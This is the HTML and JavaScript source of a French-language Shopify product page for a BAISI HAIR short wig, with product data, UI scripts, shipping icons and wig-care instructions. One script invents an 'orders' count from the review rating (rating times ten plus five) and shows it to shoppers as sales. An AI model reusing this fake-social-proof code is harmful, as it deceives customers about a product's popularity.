  const productJson={"id":7004809625683,"title":"Perruque courte coupée à la machine BAISI LEOSA","handle":"baisi-leosa-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:25:31+08:00","created_at":"2023-07-14T14:11:50+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":17800,"compare_at_price_varies":false,"variants":[{"id":40852510802003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"options":["Default Title"],"price":8900,"weight":0,"compare_at_price":17800,"inventory_quantity":-329,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733662291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733629523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31529456697427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7004809625683"
  class="mt0 main__section product__content-section"
  data-product-id="7004809625683"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-leosa-machine-made-short-cut-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

 <td>Identique à la photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr></tr>

<tr></tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Méthode faite</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> <span>Temps personnalisé</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

 <td>Identique à la photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr></tr>

<tr></tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Méthode faite</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> <span>Temps personnalisé</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

